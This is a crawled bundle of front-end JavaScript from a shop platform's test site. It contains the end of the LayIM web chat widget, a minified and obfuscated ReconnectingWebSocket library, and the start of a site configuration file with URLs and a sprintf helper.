        thisChatlog.shift();
      }
    } else {
      local.chatlog[message.type + message.id] = [message];
    }
    layui.data('layim', {
      key: cache.mine.id
      ,value: local
    });
  };

  //渲染本地最新聊天记录到相应面板
  var viewChatlog = function(){
    var local = layui.data('layim')[cache.mine.id] || {}
    ,thatChat = thisChat(), chatlog = local.chatlog || {}
    ,ul = thatChat.elem.find('.layim-chat-main ul');
    layui.each(chatlog[thatChat.data.type + thatChat.data.id], function(index, item){
      ul.append(laytpl(elemChatMain).render(item));
    });
    chatListMore();
  };

  //添加好友或群
  var addList = function(data){
    var obj = {}, has, listElem = layimMain.find('.layim-list-'+ data.type);

    if(cache[data.type]){
      if(data.type === 'friend'){
        layui.each(cache.friend, function(index, item){
          if(data.groupid == item.id){
            //检查好友是否已经在列表中
            layui.each(cache.friend[index].list, function(idx, itm){
              if(itm.id == data.id){
                return has = true
              }
            });
            if(has) return layer.msg('好友 ['+ (data.username||'') +'] 已经存在列表中',{anim: 6});
            cache.friend[index].list = cache.friend[index].list || [];
            obj[cache.friend[index].list.length] = data;
            data.groupIndex = index;
            cache.friend[index].list.push(data); //在cache的friend里面也增加好友
            return true;
          }
        });
      } else if(data.type === 'group'){
        //检查群组是否已经在列表中
        layui.each(cache.group, function(idx, itm){
          if(itm.id == data.id){
            return has = true
          }
        });
        if(has) return layer.msg('您已是 ['+ (data.groupname||'') +'] 的群成员',{anim: 6});
        obj[cache.group.length] = data;
        cache.group.push(data);
      }
    }

    if(has) return;

    var list = laytpl(listTpl({
      type: data.type
      ,item: 'd.data'
      ,index: data.type === 'friend' ? 'data.groupIndex' : null
    })).render({data: obj});

    if(data.type === 'friend'){
      var li = listElem.find('>li').eq(data.groupIndex);
      li.find('.layui-layim-list').append(list);
      li.find('.layim-count').html(cache.friend[data.groupIndex].list.length); //刷新好友数量
      //如果初始没有好友
      if(li.find('.layim-null')[0]){
        li.find('.layim-null').remove();
      }
    } else if(data.type === 'group'){
      listElem.append(list);
      //如果初始没有群组
      if(listElem.find('.layim-null')[0]){
        listElem.find('.layim-null').remove();
      }
    }
  };

  //移出好友或群
  var removeList = function(data){
    var listElem = layimMain.find('.layim-list-'+ data.type);
    var obj = {};
    if(cache[data.type]){
      if(data.type === 'friend'){
        layui.each(cache.friend, function(index1, item1){
          layui.each(item1.list, function(index, item){
            if(data.id == item.id){
              var li = listElem.find('>li').eq(index1);
              var list = li.find('.layui-layim-list>li');
              li.find('.layui-layim-list>li').eq(index).remove();
              cache.friend[index1].list.splice(index, 1); //从cache的friend里面也删除掉好友
              li.find('.layim-count').html(cache.friend[index1].list.length); //刷新好友数量
              //如果一个好友都没了
              if(cache.friend[index1].list.length === 0){
                li.find('.layui-layim-list').html('<li class="layim-null">该分组下已无好友了</li>');
              }
              return true;
            }
          });
        });
      } else if(data.type === 'group'){
        layui.each(cache.group, function(index, item){
          if(data.id == item.id){
            listElem.find('>li').eq(index).remove();
            cache.group.splice(index, 1); //从cache的group里面也删除掉数据
            //如果一个群组都没了
            if(cache.group.length === 0){
              listElem.html('<li class="layim-null">' + __('暂无群组') + '</li>');
            }
            return true;
          }
        });
      }
    }
  };

  //查看更多记录
  var chatListMore = function(){
    var thatChat = thisChat(), chatMain = thatChat.elem.find('.layim-chat-main');
    var ul = chatMain.find('ul');
    var length = ul.find('li').length;

    if(length >= MAX_ITEM){
      var first = ul.find('li').eq(0);
      if(!ul.prev().hasClass('layim-chat-system')){
        ul.before('<div class="layim-chat-system"><span layim-event="chatLog">' + __('查看更多记录') + '</span></div>');
      }
      if(length > MAX_ITEM){
        first.remove();
      }
    }
    chatMain.scrollTop(chatMain[0].scrollHeight + 1000);
    chatMain.find('ul li:last').find('img').load(function(){
      chatMain.scrollTop(chatMain[0].scrollHeight+1000);
    });
  };

  //快捷键发送
  var hotkeySend = function(){
    var thatChat = thisChat(), textarea = thatChat.textarea;
    textarea.focus();
    textarea.off('keydown').on('keydown', function(e){
      var local = layui.data('layim')[cache.mine.id] || {};
      var keyCode = e.keyCode;
      if(local.sendHotKey === 'Ctrl+Enter'){
        if(e.ctrlKey && keyCode === 13){
          sendMessage();
        }
        return;
      }
      if(keyCode === 13){
        if(e.ctrlKey){
          return textarea.val(textarea.val()+'\n');
        }
        if(e.shiftKey) return;
        e.preventDefault();
        sendMessage();
      }
    });
  };

  //表情库
  var faces = function(){
    var alt = ["[微笑]", "[嘻嘻]", "[哈哈]", "[可爱]", "[可怜]", "[挖鼻]", "[吃惊]", "[害羞]", "[挤眼]", "[闭嘴]", "[鄙视]", "[爱你]", "[泪]", "[偷笑]", "[亲亲]", "[生病]", "[太开心]", "[白眼]", "[右哼哼]", "[左哼哼]", "[嘘]", "[衰]", "[委屈]", "[吐]", "[哈欠]", "[抱抱]", "[怒]", "[疑问]", "[馋嘴]", "[拜拜]", "[思考]", "[汗]", "[困]", "[睡]", "[钱]", "[失望]", "[酷]", "[色]", "[哼]", "[鼓掌]", "[晕]", "[悲伤]", "[抓狂]", "[黑线]", "[阴险]", "[怒骂]", "[互粉]", "[心]", "[伤心]", "[猪头]", "[熊猫]", "[兔子]", "[ok]", "[耶]", "[good]", "[NO]", "[赞]", "[来]", "[弱]", "[草泥马]", "[神马]", "[囧]", "[浮云]", "[给力]", "[围观]", "[威武]", "[奥特曼]", "[礼物]", "[钟]", "[话筒]", "[蜡烛]", "[蛋糕]"], arr = {};
    layui.each(alt, function(index, item){
      arr[item] = layui.cache.dir + 'images/face/'+ index + '.gif';
    });
    return arr;
  }();


  var stope = layui.stope; //组件事件冒泡

  //在焦点处插入内容
  var focusInsert = function(obj, str){
    var result, val = obj.value;
    obj.focus();
    if(document.selection){ //ie
      result = document.selection.createRange();
      document.selection.empty();
      result.text = str;
    } else {
      result = [val.substring(0, obj.selectionStart), str, val.substr(obj.selectionEnd)];
      obj.focus();
      obj.value = result.join('');
    }
  };

  //事件
  var anim = 'layui-anim-upbit', events = {
    //在线状态
    status: function(othis, e){
      var hide = function(){
        othis.next().hide().removeClass(anim);
      };
      var type = othis.attr('lay-type');
      if(type === 'show'){
        stope(e);
        othis.next().show().addClass(anim);
        $(document).off('click', hide).on('click', hide);
      } else {
        var prev = othis.parent().prev();
        othis.addClass(THIS).siblings().removeClass(THIS);
        prev.html(othis.find('cite').html());
        prev.removeClass('layim-status-'+(type === 'online' ? 'hide' : 'online'))
        .addClass('layim-status-'+type);
        layui.each(call.online, function(index, item){
          item && item(type);
        });
      }
    }

    //编辑签名
    ,sign: function(){
      var input = layimMain.find('.layui-layim-remark');
      input.on('change', function(){
        var value = this.value;
        layui.each(call.sign, function(index, item){
          item && item(value);
        });
      });
      input.on('keyup', function(e){
        var keyCode = e.keyCode;
        if(keyCode === 13){
          this.blur();
        }
      });
    }

    //大分组切换
    ,tab: function(othis){
      var index, main = '.layim-tab-content';
      var tabs = layimMain.find('.layui-layim-tab>li');
      typeof othis === 'number' ? (
        index = othis
        ,othis = tabs.eq(index)
      ) : (
        index = othis.index()
      );
      index > 2 ? tabs.removeClass(THIS) : (
        events.tab.index = index
        ,othis.addClass(THIS).siblings().removeClass(THIS)
      )
      layimMain.find(main).eq(index).addClass(SHOW).siblings(main).removeClass(SHOW);
    }

    //展开联系人分组
    ,spread: function(othis){
      var type = othis.attr('lay-type');
      var spread = type === 'true' ? 'false' : 'true';
      var local = layui.data('layim')[cache.mine.id] || {};
      othis.next()[type === 'true' ? 'removeClass' : 'addClass'](SHOW);
      local['spread' + othis.parent().index()] = spread;
      layui.data('layim', {
        key: cache.mine.id
        ,value: local
      });
      othis.attr('lay-type', spread);
      othis.find('.layui-icon').html(spread === 'true' ? '&#xe61a;' : '&#xe602;');
    }

    //搜索
    ,search: function(othis){
      var search = layimMain.find('.layui-layim-search');
      var main = layimMain.find('#layui-layim-search');
      var input = search.find('input'), find = function(e){
        var val = input.val().replace(/\s/);
        if(val === ''){
          events.tab(events.tab.index|0);
        } else {
          var data = [], friend = cache.friend || [];
          var group = cache.group || [], html = '';
          for(var i = 0; i < friend.length; i++){
            for(var k = 0; k < (friend[i].list||[]).length; k++){
              friend[i].list[k].username = friend[i].list[k].username + '';
              if(friend[i].list[k].username.indexOf(val) !== -1){
                friend[i].list[k].type = 'friend';
                friend[i].list[k].index = i;
                friend[i].list[k].list = k;
                data.push(friend[i].list[k]);
              }
            }
          }
          for(var j = 0; j < group.length; j++){
            if(group[j].groupname.indexOf(val) !== -1){
              group[j].type = 'group';
              group[j].index = j;
              group[j].list = j;
              data.push(group[j]);
            }
          }
          if(data.length > 0){
            for(var l = 0; l < data.length; l++){
              html += '<li layim-event="chat" data-type="'+ data[l].type +'" data-index="'+ data[l].index +'" data-list="'+ data[l].list +'"><img src="'+ data[l].avatar +'"><span>'+ (data[l].username || data[l].groupname || '佚名') +'</span><p>'+ (data[l].remark||data[l].sign||'') +'</p></li>';
            }
          } else {
            html = '<li class="layim-null">' + __('无搜索结果') + '</li>';
          }
          main.html(html);
          events.tab(3);
        }
      };
      if(!cache.base.isfriend && cache.base.isgroup){
        events.tab.index = 1;
      } else if(!cache.base.isfriend && !cache.base.isgroup){
        events.tab.index = 2;
      }
      search.show();
      input.focus();
      input.off('keyup', find).on('keyup', find);
    }

    //关闭搜索
    ,closeSearch: function(othis){
      othis.parent().hide();
      events.tab(events.tab.index|0);
    }

    //消息盒子
    ,msgbox: function(){
      var msgboxElem = layimMain.find('.layim-tool-msgbox');
      layer.close(events.msgbox.index);
      msgboxElem.find('span').removeClass(ANIM_MSG).html('');
      return events.msgbox.index = layer.open({
        type: 2
        ,title: __('消息盒子')
        ,shade: false
        ,maxmin: true
        ,area: ['600px', '520px']
        ,skin: 'layui-box layui-layer-border'
        ,resize: false
        ,content: cache.base.msgbox
      });
    }

    //弹出查找页面
    ,find: function(){
      layer.close(events.find.index);
      return events.find.index = layer.open({
        type: 2
        ,title: __('查找')
        ,shade: false
        ,maxmin: true
        ,area: ['1000px', '520px']
        ,skin: 'layui-box layui-layer-border'
        ,resize: false
        ,content: cache.base.find
      });
    }

    //弹出更换背景
    ,skin: function(){
      layer.open({
        type: 1
        ,title: __('更换背景')
        ,shade: false
        ,area: '300px'
        ,skin: 'layui-box layui-layer-border'
        ,id: 'layui-layim-skin'
        ,zIndex: 66666666
        ,resize: false
        ,content: laytpl(elemSkinTpl).render({
          skin: cache.base.skin
        })
      });
    }

    //关于
    ,about: function(){
      layer.alert(__('版本： ')+ SYS.VER + '<br>' + __('版权所有') + '：' + SYS.CONFIG.base_url, {
        title: ''
        ,shade: false
      });
    }

    //生成换肤
    ,setSkin: function(othis){
      var src = othis.attr('src');
      var local = layui.data('layim')[cache.mine.id] || {};
      local.skin = src;
      if(!src) delete local.skin;
      layui.data('layim', {
        key: cache.mine.id
        ,value: local
      });
      try{
        layimMain.css({
          'background-image': src ? 'url('+ src +')' : 'none'
        });
        layimChat.css({
          'background-image': src ? 'url('+ src +')' : 'none'
        });
      } catch(e) {}
      layui.each(call.setSkin, function(index, item){
        var filename = (src||'').replace(layui.cache.dir+'css/modules/layim/skin/', '');
        item && item(filename, src);
      });
    }

    //弹出聊天面板
    ,chat: function(othis){
      var local = layui.data('layim')[cache.mine.id] || {};
      var type = othis.data('type'), index = othis.data('index');
      var list = othis.attr('data-list') || othis.index(), data = {};
      if(type === 'friend'){
        data = cache[type][index].list[list];
      } else if(type === 'group'){
        data = cache[type][list];
      } else if(type === 'history'){
        data = (local.history || {})[index] || {};
      }
      data.name = data.name || data.username || data.groupname;
      if(type !== 'history'){
        data.type = type;
      }
      popchat(data);
    }

    //切换聊天
    ,tabChat: function(othis){
      changeChat(othis);
    }

    //关闭聊天列表
    ,closeChat: function(othis, e){
      changeChat(othis.parent(), 1);
      stope(e);
    }, closeThisChat: function(){
      changeChat(null, 1);
    }

    //展开群组成员
    ,groupMembers: function(othis, e){
      var icon = othis.find('.layui-icon'), hide = function(){
        icon.html('&#xe61a;');
        othis.data('down', null);
        layer.close(events.groupMembers.index);
      }, stopmp = function(e){stope(e)};

      if(othis.data('down')){
        hide();
      } else {
        icon.html('&#xe619;');
        othis.data('down', true);
        events.groupMembers.index = layer.tips('<ul class="layim-members-list"></ul>', othis, {
          tips: 3
          ,time: 0
          ,anim: 5
          ,fixed: true
          ,skin: 'layui-box layui-layim-members'
          ,success: function(layero){
            var members = cache.base.members || {}, thatChat = thisChat()
            ,ul = layero.find('.layim-members-list'), li = '', membersCache = {}
            ,hasFull = layimChat.find('.layui-layer-max').hasClass('layui-layer-maxmin')
            ,listNone = layimChat.find('.layim-chat-list').css('display') === 'none';
            if(hasFull){
              ul.css({
                width: $(window).width() - 22 - (listNone || 200)
              });
            }
            members.data = $.extend(members.data, {
              id: thatChat.data.id
            });
            post(members, function(res){
              layui.each(res.list, function(index, item){
                li += '<li data-uid="'+ item.id +'"><a href="javascript:;"><img src="'+ item.avatar +'"><cite>'+ item.username +'</cite></a></li>';
                membersCache[item.id] = item;
              });
              ul.html(li);

              //获取群员
              othis.find('.layim-chat-members').html(res.members||(res.list||[]).length + __('人'));

              //私聊
              ul.find('li').on('click', function(){
                var uid = $(this).data('uid'), info = membersCache[uid]
                popchat({
                  name: info.username
                  ,type: 'friend'
                  ,avatar: info.avatar
                  ,id: info.id
                });
                hide();
              });

              layui.each(call.members, function(index, item){
                item && item(res);
              });
            });
            layero.on('mousedown', function(e){
              stope(e);
            });
          }
        });
        $(document).off('mousedown', hide).on('mousedown', hide);
        $(window).off('resize', hide).on('resize', hide);
        othis.off('mousedown', stopmp).on('mousedown', stopmp);
      }
    }

    //发送聊天内容
    ,send: function(){
      sendMessage();
    }

    //设置发送聊天快捷键
    ,setSend: function(othis, e){
      var box = events.setSend.box = othis.siblings('.layim-menu-box')
      ,type = othis.attr('lay-type');

      if(type === 'show'){
        stope(e);
        box.show().addClass(anim);
        $(document).off('click', events.setSendHide).on('click', events.setSendHide);
      } else {
        othis.addClass(THIS).siblings().removeClass(THIS);
        var local = layui.data('layim')[cache.mine.id] || {};
        local.sendHotKey = type;
        layui.data('layim', {
          key: cache.mine.id
          ,value: local
        });
        events.setSendHide(e, othis.parent());
      }
    }, setSendHide: function(e, box){
      (box || events.setSend.box).hide().removeClass(anim);
    }

    //表情
    ,face: function(othis, e){
      var content = '', thatChat = thisChat();

      for(var key in faces){
        content += '<li title="'+ key +'"><img src="'+ faces[key] +'"></li>';
      }
      content = '<ul class="layui-clear layim-face-list">'+ content +'</ul>';

     events.face.index = layer.tips(content, othis, {
        tips: 1
        ,time: 0
        ,fixed: true
        ,skin: 'layui-box layui-layim-face'
        ,success: function(layero){
          layero.find('.layim-face-list>li').on('mousedown', function(e){
            stope(e);
          }).on('click', function(){
            focusInsert(thatChat.textarea[0], 'face' +  this.title + ' ');
            layer.close(events.face.index);
          });
        }
      });

      $(document).off('mousedown', events.faceHide).on('mousedown', events.faceHide);
      $(window).off('resize', events.faceHide).on('resize', events.faceHide);
      stope(e);

    } ,faceHide: function(){
      layer.close(events.face.index);
    }

    //图片或一般文件
    ,image: function(othis){
      var type = othis.data('type') || 'images', api = {
        images: 'uploadImage'
        ,file: 'uploadFile'
      }
      ,thatChat = thisChat(), upload = cache.base[api[type]] || {};

      layui.upload.render({
        url: upload.url || ''
        ,method: upload.type
        ,elem: othis.find('input')[0]
        ,accept: type
        ,done: function(res){
          if(res.status == 200){
            res.data = res.data || {};
            if(type === 'images'){
              focusInsert(thatChat.textarea[0], 'img['+ (res.data.url||'') +']');
            } else if(type === 'file'){
              focusInsert(thatChat.textarea[0], 'file('+ (res.data.url||'') +')['+ (res.data.name||__('下载文件')) +']');
            }
            sendMessage();
          } else {
            layer.msg(res.msg||__('上传失败'));
          }
        }
      });
    }

    //音频和视频
    ,media: function(othis){
      var type = othis.data('type'), text = {
        audio: __('音频')
        ,video: __('视频')
      } ,thatChat = thisChat()

      layer.prompt({
        title: sprintf(__('请输入网络%s地址'), text[type])
        ,shade: false
        ,offset: [
          othis.offset().top - $(window).scrollTop() - 158 + 'px'
          ,othis.offset().left + 'px'
        ]
      }, function(src, index){
        focusInsert(thatChat.textarea[0], type + '['+ src +']');
        sendMessage();
        layer.close(index);
      });
    }

    //扩展工具栏
    ,extend: function(othis){
      var filter = othis.attr('lay-filter')
      ,thatChat = thisChat();

      layui.each(call['tool('+ filter +')'], function(index, item){
        item && item.call(othis, function(content){
          focusInsert(thatChat.textarea[0], content);
        }, sendMessage, thatChat);
      });
    }

    //播放音频
    ,playAudio: function(othis){
      var audioData = othis.data('audio')
      ,audio = audioData || document.createElement('audio')
      ,pause = function(){
        audio.pause();
        othis.removeAttr('status');
        othis.find('i').html('&#xe652;');
      };
      if(othis.data('error')){
        return layer.msg(__('播放音频源异常'));
      }
      if(!audio.play){
        return layer.msg(__('您的浏览器不支持audio'));
      }
      if(othis.attr('status')){
        pause();
      } else {
        audioData || (audio.src = othis.data('src'));
        audio.play();
        othis.attr('status', 'pause');
        othis.data('audio', audio);
        othis.find('i').html('&#xe651;');
        //播放结束
        audio.onended = function(){
          pause();
        };
        //播放异常
        audio.onerror = function(){
          layer.msg(__('播放音频源异常'));
          othis.data('error', true);
          pause();
        };
      }
    }

    //播放视频
    ,playVideo: function(othis){
      var videoData = othis.data('src')
      ,video = document.createElement('video');
      if(!video.play){
        return layer.msg(__('您的浏览器不支持video'));
      }
      layer.close(events.playVideo.index);
      events.playVideo.index = layer.open({
        type: 1
        ,title: __('播放视频')
        ,area: ['460px', '300px']
        ,maxmin: true
        ,shade: false
        ,content: '<div style="background-color: #000; height: 100%;"><video style="position: absolute; width: 100%; height: 100%;" src="'+ videoData +'" loop="loop" autoplay="autoplay"></video></div>'
      });
    }

    //聊天记录
    ,chatLog: function(othis){
      var thatChat = thisChat();
      if(!cache.base.chatLog){
        return layer.msg(__('未开启更多聊天记录'));
      }
      layer.close(events.chatLog.index);
      return events.chatLog.index = layer.open({
        type: 2
        ,maxmin: true
        ,title: sprintf(__('与 %s 的聊天记录'), thatChat.data.name)
        ,area: ['450px', '100%']
        ,shade: false
        ,offset: 'rb'
        ,skin: 'layui-box'
        ,anim: 2
        ,id: 'layui-layim-chatlog'
        ,content: cache.base.chatLog + '?id=' + (thatChat.data.friend_id || thatChat.data.user_id) + '&type=' + thatChat.data.type
      });
    }

    //历史会话右键菜单操作
    ,menuHistory: function(othis, e){
      var local = layui.data('layim')[cache.mine.id] || {};
      var parent = othis.parent(), type = othis.data('type');
      var hisElem = layimMain.find('.layim-list-history');
      var none = '<li class="layim-null">' + __('暂无历史会话') + '</li>'

      if(type === 'one'){
        var history = local.history;
        delete history[parent.data('index')];
        local.history = history;
        layui.data('layim', {
          key: cache.mine.id
          ,value: local
        });
        $('#'+parent.data('id')).remove();
        if(hisElem.find('li').length === 0){
          hisElem.html(none);
        }
      } else if(type === 'all') {
        delete local.history;
        layui.data('layim', {
          key: cache.mine.id
          ,value: local
        });
        hisElem.html(none);
      }

      layer.closeAll('tips');
    }

  };

  //暴露接口
  exports('layim', new LAYIM());

}).addcss(
  'modules/layim/layim.css'
  ,'skinlayimcss'
);


--- FILE ---
content_type: application/javascript
request_url: https://test.shopsuite.cn/account/static/src/common/js/reconnecting-websocket.js?v=2.0.269
body_size: 1296
content:
(function(_x20057){!function(e,n){_x20057[0]==typeof define&&define[_x20057[1]]?define([],n):_x20057[2]!=typeof module&&module[_x20057[3]]?module[_x20057[3]]=n():e[_x20057[4]]=n();}(this,function(){function e(n,t,o){function c(e,n){var t=document[_x20057[5]](_x20057[6]);return t[_x20057[7]](e,!1,!1,n),t;}var i={debug:!1,automaticOpen:!0,reconnectInterval:1000,maxReconnectInterval:30000,reconnectDecay:1.5,timeoutInterval:2000,maxReconnectAttempts:null,binaryType:_x20057[8]};o||(o={});for(var r in i)_x20057[2]!=typeof o[r]?this[r]=o[r]:this[r]=i[r];this[_x20057[9]]=n,this[_x20057[10]]=0,this[_x20057[11]]=WebSocket[_x20057[12]],this[_x20057[13]]=null;var s,u=this,a=!1,d=!1,l=document[_x20057[14]](_x20057[15]);l[_x20057[16]](_x20057[17],function(e){u[_x20057[18]](e);}),l[_x20057[16]](_x20057[19],function(e){u[_x20057[20]](e);}),l[_x20057[16]](_x20057[21],function(e){u[_x20057[22]](e);}),l[_x20057[16]](_x20057[23],function(e){u[_x20057[24]](e);}),l[_x20057[16]](_x20057[25],function(e){u[_x20057[26]](e);}),this[_x20057[16]]=l[_x20057[16]][_x20057[27]](l),this[_x20057[28]]=l[_x20057[28]][_x20057[27]](l),this[_x20057[29]]=l[_x20057[29]][_x20057[27]](l),this[_x20057[5]]=c,this[_x20057[17]]=function(n){if(s=new WebSocket(u[_x20057[9]],t||[]),s[_x20057[30]]=this[_x20057[30]],n){if(this[_x20057[31]]&&this[_x20057[10]]>this[_x20057[31]])return;}else l[_x20057[29]](c(_x20057[21])),this[_x20057[10]]=0;(u[_x20057[32]]||e[_x20057[33]])&&console[_x20057[32]](_x20057[4],_x20057[34],u[_x20057[9]]);var o=s,i=setTimeout(function(){(u[_x20057[32]]||e[_x20057[33]])&&console[_x20057[32]](_x20057[4],_x20057[35],u[_x20057[9]]),d=!0,o[_x20057[19]](),d=!1;},u[_x20057[36]]);s[_x20057[18]]=function(t){clearTimeout(i),(u[_x20057[32]]||e[_x20057[33]])&&console[_x20057[32]](_x20057[4],_x20057[18],u[_x20057[9]]),u[_x20057[13]]=s[_x20057[13]],u[_x20057[11]]=WebSocket[_x20057[37]],u[_x20057[10]]=0;var o=c(_x20057[17]);o[_x20057[38]]=n,n=!1,l[_x20057[29]](o);},s[_x20057[20]]=function(t){if(clearTimeout(i),s=null,a)u[_x20057[11]]=WebSocket[_x20057[39]],l[_x20057[29]](c(_x20057[19]));else{u[_x20057[11]]=WebSocket[_x20057[12]];var o=c(_x20057[21]);o[_x20057[40]]=t[_x20057[40]],o[_x20057[41]]=t[_x20057[41]],o[_x20057[42]]=t[_x20057[42]],l[_x20057[29]](o),n||d||((u[_x20057[32]]||e[_x20057[33]])&&console[_x20057[32]](_x20057[4],_x20057[20],u[_x20057[9]]),l[_x20057[29]](c(_x20057[19])));var i=u[_x20057[43]]*Math[_x20057[44]](u[_x20057[45]],u[_x20057[10]]);setTimeout(function(){u[_x20057[10]]++,u[_x20057[17]](!0);},i>u[_x20057[46]]?u[_x20057[46]]:i);}},s[_x20057[24]]=function(n){(u[_x20057[32]]||e[_x20057[33]])&&console[_x20057[32]](_x20057[4],_x20057[24],u[_x20057[9]],n[_x20057[47]]);var t=c(_x20057[23]);t[_x20057[47]]=n[_x20057[47]],l[_x20057[29]](t);},s[_x20057[26]]=function(n){(u[_x20057[32]]||e[_x20057[33]])&&console[_x20057[32]](_x20057[4],_x20057[26],u[_x20057[9]],n),l[_x20057[29]](c(_x20057[25]));};},1==this[_x20057[48]]&&this[_x20057[17]](!1),this[_x20057[49]]=function(n){if(s)return(u[_x20057[32]]||e[_x20057[33]])&&console[_x20057[32]](_x20057[4],_x20057[49],u[_x20057[9]],n),s[_x20057[49]](n);throw _x20057[50];},this[_x20057[19]]=function(e,n){_x20057[2]==typeof e&&(e=1000),a=!0,s&&s[_x20057[19]](e,n);},this[_x20057[51]]=function(){s&&s[_x20057[19]]();};}if(_x20057[52]in window)return e[_x20057[53]][_x20057[18]]=function(e){},e[_x20057[53]][_x20057[20]]=function(e){},e[_x20057[53]][_x20057[22]]=function(e){},e[_x20057[53]][_x20057[24]]=function(e){},e[_x20057[53]][_x20057[26]]=function(e){},e[_x20057[33]]=!1,e[_x20057[12]]=WebSocket[_x20057[12]],e[_x20057[37]]=WebSocket[_x20057[37]],e[_x20057[54]]=WebSocket[_x20057[54]],e[_x20057[39]]=WebSocket[_x20057[39]],e;});}.call(this,['function','amd','undefined','exports','ReconnectingWebSocket','createEvent','CustomEvent','initCustomEvent','blob','url','reconnectAttempts','readyState','CONNECTING','protocol','createElement','div','addEventListener','open','onopen','close','onclose','connecting','onconnecting','message','onmessage','error','onerror','bind','removeEventListener','dispatchEvent','binaryType','maxReconnectAttempts','debug','debugAll','attempt-connect','connection-timeout','timeoutInterval','OPEN','isReconnect','CLOSED','code','reason','wasClean','reconnectInterval','pow','reconnectDecay','maxReconnectInterval','data','automaticOpen','send','INVALID_STATE_ERR : Pausing to reconnect websocket','refresh','WebSocket','prototype','CLOSING']));

--- FILE ---
content_type: application/javascript
request_url: https://test.shopsuite.cn/shop/static/src/default/js/config.js?v=2.0.269
body_size: 19535
content:
if ('undefined' == typeof window.SS)
{
    window.SS = {};
}

var SiteUrl = "https://test.shopsuite.cn";
var ApiUrl = "https://test.shopsuite.cn";
var pagesize = 10;
var WapSiteUrl = "https://test.shopsuite.cn/h5";
var IOSSiteUrl = "https://itunes.apple.com/us/app/b2b2c/id879996267?l=zh&ls=1&mt=8";
var AndroidSiteUrl = "http://www.shopsuite.cn/download/app/AndroidShopSuiteMoblie.apk";
var HallSiteUrl = "https://test.shopsuite.cn/hall";

var WapStaticUrl = "https://test.shopsuite.cn/h5";

var SiteLogo = "http://shopsuite.oss-accelerate.aliyuncs.com/mall/images/media/plantform/20220824/33971f5e8288417e90fcce72fc2cb0ba.png";
var SiteIcon = "https://test.shopsuite.cn/image.php/shop/data/upload/media/user/10472/image/20250801/1754019398768479.jpg";
var WapSiteLogo = "";
var WechatStatus = 1;
var WechatBindMobile = 0;
var upload_type = "default";

//扩展函数,需要放入lib
var __ = __ || function (str)
{
    return str;
};



function sprintf () {
    var regex = /%%|%(\d+$)?([\-+'#0 ]*)(\*\d+$|\*|\d+)?(?:\.(\*\d+$|\*|\d+))?([scboxXuideEfFgG])/g
    var a = arguments
    var i = 0
    var format = a[i++]

    var _pad = function (str, len, chr, leftJustify) {
        if (!chr) {
            chr = ' '
        }
        var padding = (str.length >= len) ? '' : new Array(1 + len - str.length >>> 0).join(chr)
        return leftJustify ? str + padding : padding + str
    }

    var justify = function (value, prefix, leftJustify, minWidth, zeroPad, customPadChar) {
        var diff = minWidth - value.length
        if (diff > 0) {
            if (leftJustify || !zeroPad) {
                value = _pad(value, minWidth, customPadChar, leftJustify)
            } else {
                value = [
                    value.slice(0, prefix.length),
                    _pad('', diff, '0', true),
                    value.slice(prefix.length)
                ].join('')
            }
        }
        return value
    }

    var _formatBaseX = function (value, base, prefix, leftJustify, minWidth, precision, zeroPad) {
        // Note: casts negative numbers to positive ones
        var number = value >>> 0
        prefix = (prefix && number && {
                '2': '0b',
                '8': '0',
                '16': '0x'
            }[base]) || ''
        value = prefix + _pad(number.toString(base), precision || 0, '0', false)
        return justify(value, prefix, leftJustify, minWidth, zeroPad)
    }

    // _formatString()
    var _formatString = function (value, leftJustify, minWidth, precision, zeroPad, customPadChar) {
        if (precision !== null && precision !== undefined) {
            value = value.slice(0, precision)
        }
        return justify(value, '', leftJustify, minWidth, zeroPad, customPadChar)
    }

    // doFormat()
    var doFormat = function (substring, valueIndex, flags, minWidth, precision, type) {
        var number, prefix, method, textTransform, value

        if (substring === '%%') {
            return '%'
        }

        // parse flags
        var leftJustify = false
        var positivePrefix = ''
        var zeroPad = false
        var prefixBaseX = false
        var customPadChar = ' '
        var flagsl = flags.length
        var j
        for (j = 0; j < flagsl; j++) {
            switch (flags.charAt(j)) {
                case ' ':
                    positivePrefix = ' '
                    break
                case '+':
                    positivePrefix = '+'
                    break
                case '-':
                    leftJustify = true
                    break
                case "'":
                    customPadChar = flags.charAt(j + 1)
                    break
                case '0':
                    zeroPad = true
                    customPadChar = '0'
                    break
                case '#':
                    prefixBaseX = true
                    break
            }
        }

        // parameters may be null, undefined, empty-string or real valued
        // we want to ignore null, undefined and empty-string values
        if (!minWidth) {
            minWidth = 0
        } else if (minWidth === '*') {
            minWidth = +a[i++]
        } else if (minWidth.charAt(0) === '*') {
            minWidth = +a[minWidth.slice(1, -1)]
        } else {
            minWidth = +minWidth
        }

        // Note: undocumented perl feature:
        if (minWidth < 0) {
            minWidth = -minWidth
            leftJustify = true
        }

        if (!isFinite(minWidth)) {
            throw new Error('sprintf: (minimum-)width must be finite')
        }

        if (!precision) {
            precision = 'fFeE'.indexOf(type) > -1 ? 6 : (type === 'd') ? 0 : undefined
        } else if (precision === '*') {
            precision = +a[i++]
        } else if (precision.charAt(0) === '*') {
            precision = +a[precision.slice(1, -1)]
        } else {
            precision = +precision
        }

        // grab value using valueIndex if required?
        value = valueIndex ? a[valueIndex.slice(0, -1)] : a[i++]

        switch (type) {
            case 's':
                return _formatString(value + '', leftJustify, minWidth, precision, zeroPad, customPadChar)
            case 'c':
                return _formatString(String.fromCharCode(+value), leftJustify, minWidth, precision, zeroPad)
            case 'b':
                return _formatBaseX(value, 2, prefixBaseX, leftJustify, minWidth, precision, zeroPad)
            case 'o':
                return _formatBaseX(value, 8, prefixBaseX, leftJustify, minWidth, precision, zeroPad)
            case 'x':
                return _formatBaseX(value, 16, prefixBaseX, leftJustify, minWidth, precision, zeroPad)
            case 'X':
                return _formatBaseX(value, 16, prefixBaseX, leftJustify, minWidth, precision, zeroPad)
                    .toUpperCase()
            case 'u':
                return _formatBaseX(value, 10, prefixBaseX, leftJustify, minWidth, precision, zeroPad)
            case 'i':
            case 'd':
                number = +value || 0
                // Plain Math.round doesn't just truncate
                number = Math.round(number - number % 1)
                prefix = number < 0 ? '-' : positivePrefix
                value = prefix + _pad(String(Math.abs(number)), precision, '0', false)
                return justify(value, prefix, leftJustify, minWidth, zeroPad)
            case 'e':
            case 'E':
            case 'f': // @todo: Should handle locales (as per setlocale)
            case 'F':
            case 'g':
            case 'G':
                number = +value
                prefix = number < 0 ? '-' : positivePrefix
                method = ['toExponential', 'toFixed', 'toPrecision']['efg'.indexOf(type.toLowerCase())]
                textTransform = ['toString', 'toUpperCase']['eEfFgG'.indexOf(type) % 2]
                value = prefix + Math.abs(number)[method](precision)
